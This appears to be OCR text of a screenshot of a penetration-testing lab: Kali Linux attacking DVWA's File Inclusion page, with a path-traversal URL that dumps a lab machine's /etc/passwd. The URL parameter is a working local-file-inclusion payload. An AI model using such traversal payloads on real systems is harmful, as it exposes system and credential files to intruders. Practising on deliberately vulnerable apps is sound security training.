 kali-linux-2025.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 (genmon)XXX 4:11
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion — Mozilla Firefox
Screenshot taken
View image
Dash
Learn
Interc
192.168.163.130/dvwa/vulnerabilities/fi/?page=../../../../../etc/pa
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:ga
games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:1
spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Mana
bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:
run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/hom
bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 32
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 32
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 32
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Event